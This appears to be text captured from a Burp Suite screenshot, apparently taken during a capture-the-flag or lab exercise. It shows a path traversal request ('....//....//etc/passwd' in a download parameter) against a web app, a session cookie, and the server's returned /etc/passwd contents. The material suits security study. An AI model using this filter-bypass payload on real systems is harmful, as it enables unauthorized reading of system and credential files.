 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://167.99.206.87:30463 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?resume=....//....//etc/passwd HTTP/1.1
2 Host: 167.99.206.87:30463
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://167.99.206.87:30463/dashboard
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJpYXQiOjE2NzAyMDQ1MDN9.SvYFO9b3
ya7Gc0cWOFiKqM_sXOd-avH5bTf1d1kfss8
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Disposition: attachment; filename="passwd"
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Mon, 06 Jun 2022 19:21:26 GMT
7 ETag: W/"4c6-1813a76fef0"
8 Content-Type: application/octet-stream
9 Content-Length: 1222
10 Date:
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40 node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
41
? Search... 0 matches
INSPECTOR
Done 1,563 bytes | 42 millis